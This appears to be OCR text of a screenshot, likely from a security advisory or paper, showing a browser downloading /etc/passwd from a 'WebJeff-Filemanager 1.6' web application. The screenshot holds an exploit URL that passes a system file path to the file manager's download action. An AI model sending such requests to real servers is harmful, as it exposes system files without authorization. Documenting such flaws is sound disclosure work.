 WebJeff - FileManager - Opera
File Edit View Navigation Bookmarks Mail Chat Tools Window Help
100%
WebJeff - Filemanager
http://.../filemanager/index.php3?action=telecharger&fichier=/etc/passwd
WebJeff
Download file
File passwd
Server
Type application/force-download
Size 1.7 KB (1 711 bytes)
Opens with passwd Change...
Would you like to Open or Save the file?
Remember choice and do not show dialog again
Open Save Cancel Help
Login
Pass
Send
"WebJeff-Filemanager 1.6" login
© WebJeff-Filemanager 1.6
WebJeff - FileManager